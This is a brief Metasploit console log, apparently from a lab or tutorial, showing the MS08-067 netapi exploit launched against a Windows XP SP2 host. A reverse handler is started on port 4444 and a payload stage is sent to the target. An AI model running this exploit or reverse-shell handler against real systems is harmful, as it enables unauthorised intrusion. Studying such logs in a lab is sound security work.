 msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 10.1.10.42:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (769536 bytes) to 10.1.10.48